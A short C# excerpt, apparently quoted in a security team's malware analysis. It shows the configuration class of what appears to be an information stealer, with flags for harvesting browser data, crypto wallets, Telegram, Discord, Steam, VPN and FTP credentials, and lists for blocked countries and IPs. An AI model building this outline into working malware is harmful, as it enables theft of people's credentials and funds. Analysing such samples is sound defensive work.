 using ...
[DataContract(Name = "ScanningArgs", Namespace = "BrowserExtension")]
public class ScanningArgs
{
[DataMember(Name = "ScanBrowsers")]
public bool ScanBrowsers...
[DataMember(Name = "ScanFiles")]
public bool ScanFiles...
[DataMember(Name = "ScanFTP")]
public bool ScanFTP...
[DataMember(Name = "ScanWallets")]
public bool ScanWallets...
[DataMember(Name = "ScanScreen")]
public bool ScanScreen...
[DataMember(Name = "ScanTelegram")]
public bool ScanTelegram...
[DataMember(Name = "ScanVPN")]
public bool ScanVPN...
[DataMember(Name = "ScanSteam")]
public bool ScanSteam...
[DataMember(Name = "ScanDiscord")]
public bool ScanDiscord...
[DataMember(Name = "ScanFilesPaths")]
public List<string> ScanFilesPaths...
[DataMember(Name = "BlockedCountry")]
public List<string> BlockedCountry...
[DataMember(Name = "BlockedIP")]
public List<string> BlockedIP...
[DataMember(Name = "ScanChromeBrowsersPaths")]
public List<string> ScanChromeBrowsersPaths...
[DataMember(Name = "ScanGeckoBrowsersPaths")]
public List<string> ScanGeckoBrowsersPaths...
}
雷神众测